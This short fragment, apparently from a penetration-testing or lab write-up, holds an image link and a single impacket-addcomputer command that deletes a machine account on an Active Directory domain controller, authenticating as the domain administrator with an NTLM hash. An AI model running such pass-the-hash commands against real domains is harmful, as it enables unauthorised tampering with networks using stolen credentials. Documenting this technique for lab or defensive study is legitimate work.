 impacket-addcomputer -computer-name 'machine$' -dc-ip 10.0.1.200 -delete -hashes 'aad3b435b51404eeaad3b435b51404ee:16f2bd968f2885a410873b4efa104527' 'secure.local/administrator'
